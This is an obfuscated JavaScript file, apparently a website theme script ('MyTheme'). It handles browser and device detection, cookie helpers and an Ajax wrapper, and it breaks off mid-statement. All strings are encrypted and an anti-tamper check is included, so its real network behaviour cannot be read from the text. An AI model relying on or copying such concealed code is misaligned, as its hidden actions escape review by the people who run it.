var _0xodf='jsjiami.com.v7';function _0xf397(_0x4e893f,_0x255f6e){var _0x16f920=_0x522f();return _0xf397=function(_0x4619a0,_0x5ea642){_0x4619a0=_0x4619a0-0xb7;var _0x522f5c=_0x16f920[_0x4619a0];if(_0xf397['cRHnOd']===undefined){var _0xf3971c=function(_0x1edbc8){var _0x545d92='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5cebe4='',_0x1cbb0c='',_0x31c922=_0x5cebe4+_0xf3971c;for(var _0x1529aa=0x0,_0x2466da,_0x5db934,_0xc561c3=0x0;_0x5db934=_0x1edbc8['charAt'](_0xc561c3++);~_0x5db934&&(_0x2466da=_0x1529aa%0x4?_0x2466da*0x40+_0x5db934:_0x5db934,_0x1529aa++%0x4)?_0x5cebe4+=_0x31c922['charCodeAt'](_0xc561c3+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x2466da>>(-0x2*_0x1529aa&0x6)):_0x1529aa:0x0){_0x5db934=_0x545d92['indexOf'](_0x5db934);}for(var _0x4741d2=0x0,_0xb8af33=_0x5cebe4['length'];_0x4741d2<_0xb8af33;_0x4741d2++){_0x1cbb0c+='%'+('00'+_0x5cebe4['charCodeAt'](_0x4741d2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1cbb0c);};var _0x1db2e7=function(_0x3f844c,_0x2735e2){var _0x2d6731=[],_0x3db06a=0x0,_0x353ce1,_0x275478='';_0x3f844c=_0xf3971c(_0x3f844c);var _0x43712d;for(_0x43712d=0x0;_0x43712d<0x100;_0x43712d++){_0x2d6731[_0x43712d]=_0x43712d;}for(_0x43712d=0x0;_0x43712d<0x100;_0x43712d++){_0x3db06a=(_0x3db06a+_0x2d6731[_0x43712d]+_0x2735e2['charCodeAt'](_0x43712d%_0x2735e2['length']))%0x100,_0x353ce1=_0x2d6731[_0x43712d],_0x2d6731[_0x43712d]=_0x2d6731[_0x3db06a],_0x2d6731[_0x3db06a]=_0x353ce1;}_0x43712d=0x0,_0x3db06a=0x0;for(var _0x1daa04=0x0;_0x1daa04<_0x3f844c['length'];_0x1daa04++){_0x43712d=(_0x43712d+0x1)%0x100,_0x3db06a=(_0x3db06a+_0x2d6731[_0x43712d])%0x100,_0x353ce1=_0x2d6731[_0x43712d],_0x2d6731[_0x43712d]=_0x2d6731[_0x3db06a],_0x2d6731[_0x3db06a]=_0x353ce1,_0x275478+=String['fromCharCode'](_0x3f844c['charCodeAt'](_0x1daa04)^_0x2d6731[(_0x2d6731[_0x43712d]+_0x2d6731[_0x3db06a])%0x100]);}return _0x275478;};_0xf397['AEAMXy']=_0x1db2e7,_0x4e893f=arguments,_0xf397['cRHnOd']=!![];}var _0x53bd7f=_0x16f920[0x0],_0x231718=_0x4619a0+_0x53bd7f,_0x31032b=_0x4e893f[_0x231718];if(!_0x31032b){if(_0xf397['lubiNd']===undefined){var _0x3b07fe=function(_0x3ff9ec){this['AaVTZw']=_0x3ff9ec,this['WYrbyd']=[0x1,0x0,0x0],this['TRCWph']=function(){return'newState';},this['mqQrNx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgdLVJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b07fe['prototype']['BXZYne']=function(){var _0x5686b9=new RegExp(this['mqQrNx']+this['qgdLVJ']),_0x372f54=_0x5686b9['test'](this['TRCWph']['toString']())?--this['WYrbyd'][0x1]:--this['WYrbyd'][0x0];return this['YMXiAG'](_0x372f54);},_0x3b07fe['prototype']['YMXiAG']=function(_0x279ad9){if(!Boolean(~_0x279ad9))return _0x279ad9;return this['Wirkam'](this['AaVTZw']);},_0x3b07fe['prototype']['Wirkam']=function(_0x26bd35){for(var _0x120fea=0x0,_0x56e2ad=this['WYrbyd']['length'];_0x120fea<_0x56e2ad;_0x120fea++){this['WYrbyd']['push'](Math['round'](Math['random']())),_0x56e2ad=this['WYrbyd']['length'];}return _0x26bd35(this['WYrbyd'][0x0]);},new _0x3b07fe(_0xf397)['BXZYne'](),_0xf397['lubiNd']=!![];}_0x522f5c=_0xf397['AEAMXy'](_0x522f5c,_0x5ea642),_0x4e893f[_0x231718]=_0x522f5c;}else _0x522f5c=_0x31032b;return _0x522f5c;},_0xf397(_0x4e893f,_0x255f6e);}var _0x491a11=_0xf397;(function(_0x5f3c6f,_0x4cd099,_0x44fa08,_0x4c8c95,_0x3e2607,_0x4e0cf6,_0x554a5e){return _0x5f3c6f=_0x5f3c6f>>0x7,_0x4e0cf6='hs',_0x554a5e='hs',function(_0x217e43,_0x102832,_0x2e4b18,_0xd72bf5,_0xe9959){var _0x3f1372=_0xf397;_0xd72bf5='tfi',_0x4e0cf6=_0xd72bf5+_0x4e0cf6,_0xe9959='up',_0x554a5e+=_0xe9959,_0x4e0cf6=_0x2e4b18(_0x4e0cf6),_0x554a5e=_0x2e4b18(_0x554a5e),_0x2e4b18=0x0;var _0x3a73ad=_0x217e43();while(!![]&&--_0x4c8c95+_0x102832){try{_0xd72bf5=-parseInt(_0x3f1372(0x7bc,'cDVi'))/0x1+parseInt(_0x3f1372(0x5f6,'d%&Q'))/0x2*(-parseInt(_0x3f1372(0x529,'DJ&s'))/0x3)+parseInt(_0x3f1372(0x375,'VCiJ'))/0x4*(parseInt(_0x3f1372(0x17f,'Ar2a'))/0x5)+parseInt(_0x3f1372(0x989,'Xdvm'))/0x6+-parseInt(_0x3f1372(0x4fd,'M[L#'))/0x7*(-parseInt(_0x3f1372(0x3d4,'VCiJ'))/0x8)+-parseInt(_0x3f1372(0x3fc,'#b5&'))/0x9+parseInt(_0x3f1372(0x496,'C5JC'))/0xa*(-parseInt(_0x3f1372(0x621,'PzlW'))/0xb);}catch(_0x4b590f){_0xd72bf5=_0x2e4b18;}finally{_0xe9959=_0x3a73ad[_0x4e0cf6]();if(_0x5f3c6f<=_0x4c8c95)_0x2e4b18?_0x3e2607?_0xd72bf5=_0xe9959:_0x3e2607=_0xe9959:_0x2e4b18=_0xe9959;else{if(_0x2e4b18==_0x3e2607['replace'](/[QRXbuLTSfFnUBWYk=]/g,'')){if(_0xd72bf5===_0x102832){_0x3a73ad['un'+_0x4e0cf6](_0xe9959);break;}_0x3a73ad[_0x554a5e](_0xe9959);}}}}}(_0x44fa08,_0x4cd099,function(_0x17d90b,_0x1775bd,_0x5ecc35,_0x41121f,_0x4cc0f5,_0x1aac3f,_0x26eb62){return _0x1775bd='\x73\x70\x6c\x69\x74',_0x17d90b=arguments[0x0],_0x17d90b=_0x17d90b[_0x1775bd](''),_0x5ecc35='\x72\x65\x76\x65\x72\x73\x65',_0x17d90b=_0x17d90b[_0x5ecc35]('\x76'),_0x41121f='\x6a\x6f\x69\x6e',(0x19d682,_0x17d90b[_0x41121f](''));});}(0x6400,0xd3818,_0x522f,0xca),_0x522f)&&(_0xodf=0x197f);var MyTheme={'Browser':{'url':document[_0x491a11(0x5a9,'LMlf')],'domain':document[_0x491a11(0x3d9,'Ar2a')],'title':document[_0x491a11(0x6b2,'w^K1')],'language':(navigator[_0x491a11(0x859,'*nAk')]||navigator[_0x491a11(0x153,'MBWn')])[_0x491a11(0x7a7,'#b5&')](),'canvas':(function(){var _0x55926a=_0x491a11,_0x4d6b56={'YDiNM':function(_0xff30c7,_0x41d25d){return _0xff30c7(_0x41d25d);},'NMfCt':_0x55926a(0x2a3,'NMb6'),'nalTQ':_0x55926a(0x6ca,'#WhE'),'fsKMH':function(_0x4a8000,_0x5c782b){return _0x4a8000(_0x5c782b);},'QrDkB':_0x55926a(0x7b7,'d%&Q'),'PgKkB':_0x55926a(0x342,'VCBe'),'dgEKG':function(_0x1b2cae,_0x1a195c){return _0x1b2cae+_0x1a195c;},'rsYql':function(_0x34d065,_0x123fe1){return _0x34d065===_0x123fe1;},'mzQjF':_0x55926a(0x77e,'Heio'),'TfrDj':function(_0x1ee84c,_0x42b59a){return _0x1ee84c!==_0x42b59a;},'EyqJX':_0x55926a(0x740,'MBWn'),'egCOv':_0x55926a(0x82e,'RF]@'),'zCMDn':_0x55926a(0x343,'YykH'),'wrTyc':function(_0x367ca4){return _0x367ca4();},'eepfN':_0x55926a(0x818,'VZ4G'),'LHCHR':_0x55926a(0x880,'l55c'),'HPZrR':_0x55926a(0x731,'PzlW'),'LnPyF':function(_0x91cbe,_0x30c95a){return _0x91cbe==_0x30c95a;},'Ucodn':_0x55926a(0x19f,'YykH'),'jNVEl':_0x55926a(0x190,'BOTA'),'zYwwR':_0x55926a(0x2f7,'ZrSN'),'TkCko':_0x55926a(0x45c,'vnbA'),'boNer':_0x55926a(0x788,'K6Lh'),'wTsim':_0x55926a(0x73b,'C5JC'),'cxuJJ':function(_0x5bea9d,_0x3fdcb9){return _0x5bea9d!==_0x3fdcb9;},'DvRob':_0x55926a(0x516,'vnbA'),'wcUsN':_0x55926a(0x6e1,'u3qy'),'QHNvO':_0x55926a(0x368,'LMlf'),'kiYeN':function(_0x21447b,_0x5b1ecf,_0x3ff9d6){return _0x21447b(_0x5b1ecf,_0x3ff9d6);},'AWAtM':_0x55926a(0x5cd,'LMlf')},_0x2c5d21=(function(){var _0x49a54d=_0x55926a,_0x1b809c={'QdQoV':function(_0x2707d0,_0x16eabc){var _0x2a3579=_0xf397;return _0x4d6b56[_0x2a3579(0x7a6,'BOTA')](_0x2707d0,_0x16eabc);},'YbBwk':_0x4d6b56[_0x49a54d(0x213,'MBWn')],'JHbDl':function(_0x3f08dd,_0x43e1ef){var _0xe0aa8d=_0x49a54d;return _0x4d6b56[_0xe0aa8d(0x727,'Ar2a')](_0x3f08dd,_0x43e1ef);},'iTzlp':_0x4d6b56[_0x49a54d(0x63d,'Xc0[')],'vpcpE':function(_0x4f69c4,_0x2522de){var _0x1bd931=_0x49a54d;return _0x4d6b56[_0x1bd931(0x90e,'vnbA')](_0x4f69c4,_0x2522de);},'YnkTi':function(_0x209ae8,_0x3fa68b){var _0x280988=_0x49a54d;return _0x4d6b56[_0x280988(0x386,'IfQy')](_0x209ae8,_0x3fa68b);},'JDZXH':_0x4d6b56[_0x49a54d(0x353,'#b5&')],'oFnWN':function(_0x226cfd,_0xde187c){var _0x1e7652=_0x49a54d;return _0x4d6b56[_0x1e7652(0x5fd,'d%&Q')](_0x226cfd,_0xde187c);},'hmRwI':_0x4d6b56[_0x49a54d(0x88e,'jOJ3')],'tHTHA':_0x4d6b56[_0x49a54d(0x42c,'M[L#')],'dvDuq':function(_0x2f84e5,_0xd4c454){var _0x5348b4=_0x49a54d;return _0x4d6b56[_0x5348b4(0x350,'Heio')](_0x2f84e5,_0xd4c454);},'YHqZV':_0x4d6b56[_0x49a54d(0x49f,'vnbA')],'pJiZU':function(_0x3527bc){var _0x31136f=_0x49a54d;return _0x4d6b56[_0x31136f(0x94c,'d%&Q')](_0x3527bc);},'MHdCN':_0x4d6b56[_0x49a54d(0x315,'LMlf')],'GgqfW':_0x4d6b56[_0x49a54d(0x11e,'tTNo')],'VBDJe':_0x4d6b56[_0x49a54d(0x9ac,'0sQo')],'QdeJV':function(_0x694579,_0x4086ea){var _0x3861c0=_0x49a54d;return _0x4d6b56[_0x3861c0(0x1af,'Xc0[')](_0x694579,_0x4086ea);},'VLCnt':_0x4d6b56[_0x49a54d(0x218,'BOTA')],'NulmS':_0x4d6b56[_0x49a54d(0x504,'f*4f')],'yrUoj':_0x4d6b56[_0x49a54d(0x2b1,'jOJ3')]};if(_0x4d6b56[_0x49a54d(0x99e,'C5JC')](_0x4d6b56[_0x49a54d(0x260,'M[L#')],_0x4d6b56[_0x49a54d(0x840,'9@]V')]))_0x4d6b56[_0x49a54d(0xc8,'BOTA')](_0x4a918a,_0x4d6b56[_0x49a54d(0x471,'vnbA')])['on'](_0x4d6b56[_0x49a54d(0x243,'&%u5')],function(_0xa40419){var _0x1803bc=_0x49a54d,_0x59fbeb=_0x1b809c[_0x1803bc(0x885,'Heio')](_0x38f8ff,_0xa40419[_0x1803bc(0x860,'p$eX')])[_0x1803bc(0x23e,'f*4f')]();_0x1b809c[_0x1803bc(0x5c8,'d%&Q')](_0x27061f,_0xa40419[_0x1803bc(0x5de,'a#h@')])[_0x1803bc(0x611,'#WhE')](),_0x1b809c[_0x1803bc(0x642,'vnbA')](_0x2e1125,_0x1b809c[_0x1803bc(0x8ce,'rA7N')])[_0x1803bc(0x6b3,'K6Lh')](_0x59fbeb);});else{var _0x5673e6=!![];return function(_0x5033ac,_0x35c063){var _0x2260c8=_0x49a54d,_0x2dadc0={'wFqdt':function(_0xbf2745,_0x2bfe47){var _0x222eae=_0xf397;return _0x1b809c[_0x222eae(0x1ce,'PzlW')](_0xbf2745,_0x2bfe47);},'djbUt':_0x1b809c[_0x2260c8(0x816,'NMb6')],'MupmW':function(_0x4e6bf7){var _0x1fe33f=_0x2260c8;return _0x1b809c[_0x1fe33f(0x8af,'jOJ3')](_0x4e6bf7);},'qXykA':_0x1b809c[_0x2260c8(0x2bb,'$OjR')],'otrSE':_0x1b809c[_0x2260c8(0x24f,'Xdvm')],'VToZi':_0x1b809c[_0x2260c8(0x116,'PzlW')],'vvJuQ':function(_0x4bb817,_0x2b08ca){var _0x329479=_0x2260c8;return _0x1b809c[_0x329479(0x53b,'rJJe')](_0x4bb817,_0x2b08ca);},'HsyYK':_0x1b809c[_0x2260c8(0x1a6,'NMb6')],'MufHd':_0x1b809c[_0x2260c8(0x9ba,'VZ4G')]};if(_0x1b809c[_0x2260c8(0x2bc,'BunC')](_0x1b809c[_0x2260c8(0x12c,'M&A6')],_0x1b809c[_0x2260c8(0x3c0,'i8ej')]))_0x31f94a=_0x2dadc0[_0x2260c8(0x764,'VCiJ')](_0x513636,_0x2dadc0[_0x2260c8(0x3ab,'#b5&')])[_0x2260c8(0x11b,'vnbA')](),_0x2dadc0[_0x2260c8(0x63b,'M[L#')](_0x79587a);else{var _0x72d2ef=_0x5673e6?function(){var _0x540ac8=_0x2260c8,_0x315540={'DcBgt':function(_0x16ec76,_0x3f85e2){var _0x1239d8=_0xf397;return _0x1b809c[_0x1239d8(0x5c5,'M&A6')](_0x16ec76,_0x3f85e2);},'xUEiu':_0x1b809c[_0x540ac8(0x71e,'VCBe')],'rCVdl':function(_0x2c2fe7,_0x2fd256){var _0x51589c=_0x540ac8;return _0x1b809c[_0x51589c(0x7b8,'Heio')](_0x2c2fe7,_0x2fd256);}};if(_0x1b809c[_0x540ac8(0x290,'Xdvm')](_0x1b809c[_0x540ac8(0x881,'rA7N')],_0x1b809c[_0x540ac8(0x4e7,'vnbA')])){if(_0x35c063){if(_0x1b809c[_0x540ac8(0x944,'&%u5')](_0x1b809c[_0x540ac8(0x6f7,'l55c')],_0x1b809c[_0x540ac8(0x5f0,'C5JC')])){var _0x6dd261=_0x35c063[_0x540ac8(0x422,'BOTA')](_0x5033ac,arguments);return _0x35c063=null,_0x6dd261;}else{var _0x3881dc=_0x2dadc0[_0x540ac8(0x4fb,'hJ9x')][_0x540ac8(0x9b9,'RDVd')]('|'),_0x5c719e=0x0;while(!![]){switch(_0x3881dc[_0x5c719e++]){case'0':_0xca4e9[_0x540ac8(0x436,'cDVi')](_0x2dadc0[_0x540ac8(0x68e,'rJJe')],{'anim':0x5,'time':0x7d0},function(){var _0x506b1d=_0x540ac8;_0x315540[_0x506b1d(0x4e5,'RDVd')](_0x386dfd,_0x315540[_0x506b1d(0x52f,'0sQo')])[_0x506b1d(0x2f6,'LMlf')]({'href':_0x4698b0});});continue;case'1':_0x74f2de[_0x540ac8(0x6fe,'YykH')][_0x540ac8(0xc5,'FW$A')](_0x2dadc0[_0x540ac8(0x393,'rA7N')],_0x4698b0,0x16d);continue;case'2':_0x2dadc0[_0x540ac8(0x36f,'3DMW')](_0x51c75c,_0x5aa953)&&(_0x210593=0x0);continue;case'3':_0x32fb45+=0x1;continue;case'4':var _0x4698b0=_0x2dadc0[_0x540ac8(0x438,'LMlf')](_0x5ad865,_0x2dadc0[_0x540ac8(0x671,'VCBe')])['eq'](_0x2eac7d)[_0x540ac8(0x3d8,'ZrSN')](_0x2dadc0[_0x540ac8(0x659,'MBWn')]);continue;}break;}}}}else _0xff6708[_0x540ac8(0x1ba,'ioIY')](_0x315540[_0x540ac8(0x7a9,'Heio')](_0xa5d7c,_0x6648fc));}:function(){};return _0x5673e6=![],_0x72d2ef;}};}}()),_0x41341d=_0x4d6b56[_0x55926a(0x5ab,'i8ej')](_0x2c5d21,this,function(){var _0x34de24=_0x55926a;if(_0x4d6b56[_0x34de24(0x697,'Xdvm')](_0x4d6b56[_0x34de24(0x937,'DJ&s')],_0x4d6b56[_0x34de24(0x140,'M[L#')]))return _0x41341d[_0x34de24(0x7e5,'IfQy')]()[_0x34de24(0x224,'VZ4G')](_0x4d6b56[_0x34de24(0x810,'MBWn')])[_0x34de24(0x3da,'Heio')]()[_0x34de24(0x972,'BunC')](_0x41341d)[_0x34de24(0x1c6,'hJ9x')](_0x4d6b56[_0x34de24(0x6a2,'C5JC')]);else _0x1fdd51[_0x34de24(0x4b7,'C5JC')]({'height':_0x3972bc,'overflow':_0x4d6b56[_0x34de24(0x44f,'Ats^')]}),_0x5a346f[_0x34de24(0x594,'K6Lh')](_0x326414);});return _0x4d6b56[_0x55926a(0x346,'ZrSN')](_0x41341d),!!document[_0x55926a(0x8df,'*nAk')](_0x4d6b56[_0x55926a(0x773,'*nAk')])[_0x55926a(0x7ad,'vnbA')];}()),'useragent':(function(){var _0x5e9afc=_0x491a11,_0x1d8ad5={'yuedd':function(_0x4210ea,_0x454c5c){return _0x4210ea<_0x454c5c;},'GSPmZ':_0x5e9afc(0x56b,'Ats^'),'iPWIa':function(_0x31ea65,_0x54cb9c){return _0x31ea65<_0x54cb9c;},'LetMR':_0x5e9afc(0x25a,'Ar2a'),'iSOGA':function(_0x1b3776,_0x53fdaa){return _0x1b3776<_0x53fdaa;},'IZhAV':_0x5e9afc(0x103,'ZrSN'),'nqohe':function(_0x59c46e,_0x35ca11){return _0x59c46e<_0x35ca11;},'HsHwF':_0x5e9afc(0x979,'BunC'),'OPAAM':function(_0x2463dd,_0xd98bdc){return _0x2463dd<_0xd98bdc;},'WvRVX':_0x5e9afc(0x752,'p$eX'),'ecZcf':function(_0x459cfa,_0x2318fc){return _0x459cfa<_0x2318fc;},'BuHFY':_0x5e9afc(0x7a0,'VCiJ'),'bhchH':_0x5e9afc(0x7bb,'PzlW'),'OTWuq':function(_0x374a7e,_0x596b6d){return _0x374a7e<_0x596b6d;},'AgRyK':_0x5e9afc(0x106,'DJ&s'),'asFzf':_0x5e9afc(0xd8,'VZ4G'),'JOVco':function(_0x4d380d,_0x48e974){return _0x4d380d==_0x48e974;},'PBNps':_0x5e9afc(0x2e9,'Ar2a'),'LRZuq':function(_0x574540,_0x258e03){return _0x574540<_0x258e03;},'HWUoE':_0x5e9afc(0x973,'f*4f')},_0x22cc11=navigator[_0x5e9afc(0x3bf,'VCiJ')];return{'mobile':!!_0x22cc11[_0x5e9afc(0x2b2,'tTNo')](/AppleWebKit.*Mobile.*/),'ios':!!_0x22cc11[_0x5e9afc(0x7e1,'Ats^')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x1d8ad5[_0x5e9afc(0x693,'VCBe')](-0x1,_0x22cc11[_0x5e9afc(0x26e,'BunC')](_0x1d8ad5[_0x5e9afc(0x538,'cDVi')]))||_0x1d8ad5[_0x5e9afc(0x2ea,'YykH')](-0x1,_0x22cc11[_0x5e9afc(0x137,'3DMW')](_0x1d8ad5[_0x5e9afc(0x93b,'hMoB')])),'iPhone':_0x1d8ad5[_0x5e9afc(0x527,'*nAk')](-0x1,_0x22cc11[_0x5e9afc(0xef,'C5JC')](_0x1d8ad5[_0x5e9afc(0x717,'ZrSN')]))||_0x1d8ad5[_0x5e9afc(0x13b,'NMb6')](-0x1,_0x22cc11[_0x5e9afc(0x71d,'rJJe')](_0x1d8ad5[_0x5e9afc(0x408,'hMoB')])),'iPad':_0x1d8ad5[_0x5e9afc(0x98e,'C5JC')](-0x1,_0x22cc11[_0x5e9afc(0x5f5,'a#h@')](_0x1d8ad5[_0x5e9afc(0x281,'ZrSN')])),'trident':_0x1d8ad5[_0x5e9afc(0x926,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x970,'Ats^')](_0x1d8ad5[_0x5e9afc(0x569,'YykH')])),'presto':_0x1d8ad5[_0x5e9afc(0x32c,'C5JC')](-0x1,_0x22cc11[_0x5e9afc(0x98c,'&%u5')](_0x1d8ad5[_0x5e9afc(0x328,'d%&Q')])),'webKit':_0x1d8ad5[_0x5e9afc(0x565,'cDVi')](-0x1,_0x22cc11[_0x5e9afc(0xd4,'rA7N')](_0x1d8ad5[_0x5e9afc(0x2f1,'Xc0[')])),'gecko':_0x1d8ad5[_0x5e9afc(0x926,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x182,'w^K1')](_0x1d8ad5[_0x5e9afc(0x28d,'DJ&s')]))&&_0x1d8ad5[_0x5e9afc(0x50a,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x404,'hMoB')](_0x1d8ad5[_0x5e9afc(0x180,'M[L#')])),'weixin':_0x1d8ad5[_0x5e9afc(0x942,'tTNo')](-0x1,_0x22cc11[_0x5e9afc(0x40a,'d%&Q')](_0x1d8ad5[_0x5e9afc(0x38e,'a#h@')]))};}())},'Cookie':{'Set':function(_0x825202,_0x4027f2,_0x585ad9){var _0x2cb569=_0x491a11,_0x28bcfc={'AjrUN':_0x2cb569(0x27c,'#WhE'),'jYBtE':function(_0x257af7,_0x500245){return _0x257af7+_0x500245;},'aTUhe':_0x2cb569(0x7a5,'IfQy'),'QwEFN':_0x2cb569(0x967,'a#h@'),'zqOBE':_0x2cb569(0x525,'jOJ3'),'joOkK':function(_0x2692e6,_0x37f358){return _0x2692e6===_0x37f358;},'OCJAF':_0x2cb569(0x419,'ZrSN'),'mSwpK':_0x2cb569(0x6be,'w^K1')},_0x231563;_0x585ad9?_0x28bcfc[_0x2cb569(0x41a,'Xc0[')](_0x28bcfc[_0x2cb569(0x8ec,'w^K1')],_0x28bcfc[_0x2cb569(0x500,'rJJe')])?_0x2b5213[_0x2cb569(0x121,'#WhE')]({'type':0x1,'title':_0x2dacfb,'skin':_0x28bcfc[_0x2cb569(0x155,'Xc0[')],'content':_0x28bcfc[_0x2cb569(0x7da,'3DMW')](_0x28bcfc[_0x2cb569(0x4ef,'cDVi')](_0x28bcfc[_0x2cb569(0x6bc,'Ats^')](_0x28bcfc[_0x2cb569(0x81e,'p$eX')](_0x28bcfc[_0x2cb569(0x373,'VZ4G')],_0x388075),_0x28bcfc[_0x2cb569(0x365,'LMlf')]),_0x104df0),_0x28bcfc[_0x2cb569(0x66c,'l55c')])}):_0x231563=_0x585ad9:_0x231563='',$[_0x2cb569(0x265,'d%&Q')](_0x825202,_0x4027f2,{'expires':_0x231563,'path':'/'});},'Get':function(_0x4a2582){var _0x170675=_0x491a11,_0x3ebcff=$[_0x170675(0x734,'RF]@')](_0x4a2582);return _0x3ebcff;},'Del':function(_0x55ea8c,_0x2f2cb1){var _0x4a8be6=_0x491a11,_0x3feabc={'kHNWi':_0x4a8be6(0x743,'VCiJ'),'dxKXf':function(_0x2e60c3,_0x1351d0){return _0x2e60c3(_0x1351d0);},'GabLN':_0x4a8be6(0x80b,'w^K1'),'nhSVO':function(_0x2fc3e9,_0x1c4bc){return _0x2fc3e9(_0x1c4bc);},'qhTOC':_0x4a8be6(0x99f,'rJJe'),'SaDfa':_0x4a8be6(0x3af,'u3qy'),'FoimX':_0x4a8be6(0x383,'#WhE'),'idMdv':_0x4a8be6(0x2be,'cDVi'),'Yzdhf':function(_0x4c4023,_0x5a058c){return _0x4c4023(_0x5a058c);},'tYIzj':_0x4a8be6(0x25b,'LMlf'),'nagZo':function(_0x34f7c0,_0x48d71e){return _0x34f7c0!==_0x48d71e;},'zAJVx':_0x4a8be6(0x2e1,'cDVi'),'yRgkm':_0x4a8be6(0x74b,'VCiJ'),'gjYeM':function(_0xce95b8,_0x4f4cb4){return _0xce95b8!==_0x4f4cb4;},'kdScX':_0x4a8be6(0x101,'FW$A'),'BEISg':_0x4a8be6(0x8f0,'hJ9x')};if(window[_0x4a8be6(0x286,'cDVi')](_0x2f2cb1)){if(_0x3feabc[_0x4a8be6(0x39f,'hJ9x')](_0x3feabc[_0x4a8be6(0x172,'BunC')],_0x3feabc[_0x4a8be6(0x5af,'C5JC')]))$[_0x4a8be6(0x7d9,'Xc0[')](_0x55ea8c,null,{'expires':-0x1,'path':'/'}),location[_0x4a8be6(0x3b0,'Ar2a')]();else{_0x4156fb=0x0||_0x4b56db[_0x4a8be6(0x4ba,'&%u5')];var _0x39fe3e=new _0x845174(_0x3feabc[_0x4a8be6(0x738,'rJJe')],{'text':_0x4f86f0,'width':0x78,'height':0x78,'colorDark':_0x2056fd,'colorLight':_0x533cb4,'correctLevel':_0x1a024d[_0x4a8be6(0x27e,'i8ej')]['H']});}}else{if(_0x3feabc[_0x4a8be6(0x120,'M[L#')](_0x3feabc[_0x4a8be6(0xfd,'C5JC')],_0x3feabc[_0x4a8be6(0x102,'K6Lh')]))return![];else{var _0x3f3748={'yqjeZ':function(_0x1fb435,_0x2dde28){var _0x1f77bf=_0x4a8be6;return _0x3feabc[_0x1f77bf(0x679,'PzlW')](_0x1fb435,_0x2dde28);}};_0x3feabc[_0x4a8be6(0x164,'VCBe')](_0x41b9a7,_0x3feabc[_0x4a8be6(0x65e,'9@]V')])[_0x4a8be6(0x129,'Ats^')](function(){var _0x1f9009=_0x4a8be6;const _0x4d2e80=_0x3feabc[_0x1f9009(0x53d,'l55c')](_0x1897fc,this)[_0x1f9009(0x230,'RF]@')](_0x3feabc[_0x1f9009(0x5b3,'f*4f')]),_0x26a975=_0x3feabc[_0x1f9009(0x64c,'ZrSN')](_0x4d2c46,this)[_0x1f9009(0x796,'#WhE')](_0x3feabc[_0x1f9009(0x130,'#WhE')]);var _0x57c5d7=_0x3feabc[_0x1f9009(0x94d,'Heio')](_0x55cf51,this)[_0x1f9009(0x2f6,'LMlf')](_0x3feabc[_0x1f9009(0x7db,'vnbA')]);_0x57c5d7++,_0x3feabc[_0x1f9009(0x80f,'rA7N')](_0x4f3396,this)[_0x1f9009(0x834,'u3qy')](_0x3feabc[_0x1f9009(0x835,'K6Lh')],_0x57c5d7),_0x280227[_0x1f9009(0x4c5,'ZrSN')]({'url':_0x26a975,'data':{'page':_0x57c5d7},'type':_0x3feabc[_0x1f9009(0x400,'M&A6')],'dataType':_0x3feabc[_0x1f9009(0x15e,'RDVd')],'success':function(_0x5e4d78){var _0x30e2a6=_0x1f9009;_0x3f3748[_0x30e2a6(0x9a8,'#WhE')](_0x283f09,_0x4d2e80)[_0x30e2a6(0x9b7,'Heio')](_0x5e4d78);}});});}}}},'Ajax':function(_0x488043,_0x8c44a2,_0x9f7ef6,_0x1726fa,_0x11cde4,_0x34cef1,_0x516457){var _0x268318=_0x491a11,_0x5830a0={'ohvcG':function(_0x43f19f,_0x474e72){return _0x43f19f(_0x474e72);},'niTgG':_0x268318(0x9a1,'Xdvm'),'zuUpv':_0x268318(0x179,'RF]@'),'jZLrt':_0x268318(0x166,'d%&Q'),'yWeJk':_0x268318(0x6fb,'$OjR'),'orMDA':function(_0x1ed4ac,_0x566975){return _0x1ed4ac===_0x566975;},'Lmxfw':_0x268318(0x258,'DJ&s'),'bqivC':_0x268318(0x448,'Heio'),'Fzvog':function(_0x209430,_0x25aa62,_0x546339,_0x468503){return _0x209430(_0x25aa62,_0x546339,_0x468503);},'OhXXY':function(_0x4da9c9,_0x1f5776){return _0x4da9c9(_0x1f5776);},'DIvmt':function(_0x5621df,_0x17eece,_0x9045a7){return _0x5621df(_0x17eece,_0x9045a7);},'ggmVh':function(_0x5da1ec,_0x2c5e92){return _0x5da1ec||_0x2c5e92;},'aTfxj':_0x268318(0x98d,'VZ4G'),'rjGxz':_0x268318(0x756,'rJJe'),'dFBuD':function(_0x2d2c58,_0x4b10b4){return _0x2d2c58||_0x4b10b4;}};_0x8c44a2=_0x5830a0[_0x268318(0x84c,'3DMW')](_0x8c44a2,_0x5830a0[_0x268318(0x559,'VCiJ')]),_0x9f7ef6=_0x5830a0[_0x268318(0xbe,'Ats^')](_0x9f7ef6,_0x5830a0[_0x268318(0x994,'$OjR')]),_0x1726fa=_0x5830a0[_0x268318(0x323,'9@]V')](_0x1726fa,''),_0x34cef1=_0x5830a0[_0x268318(0x5ae,'jOJ3')](_0x34cef1,''),_0x516457=_0x5830a0[_0x268318(0x9a9,'hJ9x')](_0x516457,''),$[_0x268318(0x6a0,'tTNo')]({'url':_0x488043,'type':_0x8c44a2,'dataType':_0x9f7ef6,'data':_0x1726fa,'timeout':0x1388,'beforeSend':function(_0x39678c){},'error':function(_0xa214c1,_0x4d008f,_0x1dbb3c){var _0x56112e=_0x268318;if(_0x5830a0[_0x56112e(0x4dd,'Xc0[')](_0x5830a0[_0x56112e(0x72c,'VCBe')],_0x5830a0[_0x56112e(0x1e6,'M&A6')])){var 